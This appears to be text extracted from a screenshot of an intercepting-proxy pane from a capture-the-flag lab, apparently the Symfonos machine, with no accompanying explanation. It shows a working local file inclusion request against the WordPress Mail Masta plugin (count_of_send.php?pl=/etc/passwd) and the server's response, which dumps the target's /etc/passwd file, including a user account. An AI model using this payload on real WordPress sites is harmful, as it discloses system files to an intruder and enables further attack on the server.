 Request
Pretty Raw Hex \n
1 GET /h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
HTTP/1.1
2 Host: symfonos.local
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 24 Jan 2022 03:33:15 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 1534
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
27 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
28 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
29 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
30 _apt:x:104:65534::/nonexistent:/bin/false
31 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
32 messagebus:x:106:111::/var/run/dbus:/bin/false
33 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
34 helios:x:1000:1000:,,,:/home/helios:/bin/bash
35 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
36 postfix:x:109:115::/var/spool/postfix:/bin/false